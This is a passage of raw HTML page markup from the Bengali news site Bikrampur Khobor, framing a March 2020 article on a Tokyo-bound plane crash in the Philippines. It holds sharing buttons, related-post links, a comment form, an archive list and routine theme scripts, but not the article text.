href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/&title=%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত&body=https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87+%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%B8%E0%A6%AC+%E0%A6%AF%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%BF%E0%A6%B9%E0%A6%A4 https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a8/">মুন্সীগঞ্জ জেলায় বিভিন্ন স্থানে জেলা প্রশাসনের জনসচেতনতামূলক কার্যক্রম</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ab%e0%a6%a8/">করোনায় মৃত ব্যক্তির দাফন নিয়ে অহেতুক আতঙ্ক, বিড়ম্বনা</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2020-03-30T16:07:42+06:00"><meta itemprop="dateModified" content="2020-03-30T16:07:42+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3724,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "611";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "204";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%8f%e0%a6%96%e0%a6%a8%e0%a7%8b-%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7786-218x150.jpg?v=1760596949"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7786-218x150.jpg?v=1760596949"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%8f%e0%a6%96%e0%a6%a8%e0%a7%8b-%e0%a6%a6/" rel="bookmark" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ">আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%81-%e0%a6%95%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="রানু-কাহিনি" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="রানু-কাহিনি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রতিভা-বসু-2-218x150.jpg?v=1760592322"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="রানু-কাহিনি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রতিভা-বসু-2-218x150.jpg?v=1760592322"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%81-%e0%a6%95%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a6%bf/" rel="bookmark" title="রানু-কাহিনি">রানু-কাহিনি</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%b9%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/48-3-218x150.jpg?v=1760101136"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/48-3-218x150.jpg?v=1760101136"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%b9%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel="bookmark" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম">তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='3724' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7881ebb786" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3724","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 